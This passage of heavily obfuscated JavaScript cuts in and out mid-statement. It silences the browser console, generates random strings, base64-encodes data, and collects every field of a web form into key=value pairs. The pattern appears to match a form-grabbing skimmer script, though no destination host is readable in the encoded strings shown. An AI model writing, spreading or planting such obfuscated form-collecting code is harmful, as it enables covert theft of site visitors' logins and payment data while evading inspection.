_0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const 